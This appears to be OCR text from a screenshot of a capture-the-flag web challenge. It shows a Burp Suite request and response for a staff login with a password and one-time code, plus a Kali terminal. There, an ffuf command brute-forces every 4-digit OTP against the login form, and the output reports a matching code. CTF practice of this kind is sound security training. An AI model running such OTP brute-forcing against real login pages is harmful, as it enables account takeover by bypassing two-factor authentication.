 Burp Suite Professional v2022.2.4 - vulnRecruitment.burp - licensed to egyptianf
Burp Project Intruder Repeater Window Help Logger++ Turbo Intruder
Decoder Comparer Logger Extender Project options User options Logger++
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × redirect × 5 × 7 × 8 × ...
Send Cancel < > Follow redirection Target: http://www.vulnrecruitment.c... HTTP/1 ?
Request
Pretty Raw Hex \n
3 Content-Length: 80
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://www.vulnrecruitment.co.uk
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.5005.115
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
10 Referer:
http://www.vulnrecruitment.co.uk/staf
f/portal/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
en-US,en;q=0.9,ar;q=0.8
13 Cookie: ctfchallenge=
eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pS
jRZM3A2TTNKMmR5SXNJbkJ5WlcxcGRXMGlPbV
poYkhObGZRPT0iLCJ2ZXJpZnkiOiJhYmYwNzR
mYWI0Yzk2YjA3OTM4ZDcxNGQ0N2VhZWIzNSJ9
14 Connection: close
15
16 email=
archie.bentley%40vulnrecruitment.co.u
k&password=thunder&attempt=1&otp=3798
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 server: nginx/1.21.1
3 date: Mon, 13 Jun 2022 22:37:02 GMT
4 content-type: text/html;
charset=UTF-8
5 set-cookie: ctfchallenge=
eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pS
jRZM3A2TTNKMmR5SXNJbkJ5WlcxcGRXMGlPbV
poYkhObGZRPT0iLCJ2ZXJpZnkiOiJhYmYwNzR
mYWI0Yzk2YjA3OTM4ZDcxNGQ0N2VhZWIzNSJ9
; Max-Age=2592000; Path=/;
domain=.vulnrecruitment.co.uk
6 set-cookie: token=
27e580b47eb12532bfed6380991806a2;
expires=Mon, 13-Jun-2022 23:37:02
GMT; Max-Age=3600
7 location: /staff/portal
8 connection: close
9 Content-Length: 0
10
11
? Invalid 4 digit 0 matches
520 bytes | 80 millis
INSPECTOR
vulnRecruitmentChallenge-0:1:zsh - "kali"
File Actions Edit View Help
┌──(kali㉿kali)-[~/…/web-security/ctfs/ctfchallenge/VulnRecruitment]
└─$ seq -w 0 9999 | ffuf -w - -X POST -d "email=archie.bentley%40vulnrecruitment.co.uk&passwo
rd=thunder&attempt=1&otp=FUZZ" -t 2 -p 0.1 -H "Cookie: ctfchallenge=eyJkYXRhIjoiZXlKMWMyVnlYM
mhoYzJnaU9pSjRZM3A2TTNKMmR5SXNJbkJ5WlcxcGRXMGlPbVpoYkhObGZRPT0iLCJ2ZXJpZnkiOiJhYmYwNzRmYWI0Yz
k2YjA3OTM4ZDcxNGQ0N2VhZWIzNSJ9" -H "Content-Type: application/x-www-form-urlencoded" -u http:
//www.vulnrecruitment.co.uk/staff/portal/login -mc all -fr "Invalid 4 digit security code"
v1.5.0 Kali Exclusive <3
:: Method : POST
:: URL : http://www.vulnrecruitment.co.uk/staff/portal/login
:: Wordlist : FUZZ: -
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Cookie: ctfchallenge=eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSjRZM3A2TTNKM
mR5SXNJbkJ5WlcxcGRXMGlPbVpoYkhObGZRPT0iLCJ2ZXJpZnkiOiJhYmYwNzRmYWI0Yzk2YjA3OTM4ZDcxNGQ0N2VhZW
IzNSJ9
:: Data : email=archie.bentley%40vulnrecruitment.co.uk&password=thunder&attempt=
1&otp=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 2
:: Delay : 0.10 seconds
:: Matcher : Response status: all
:: Filter : Regexp: Invalid 4 digit security code
3798 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 149ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
┌──(kali㉿kali)-[~/…/web-security/ctfs/ctfchallenge/VulnRecruitment]
└─$
1 zsh 3:10 Tue 00:38:01 2022-06-14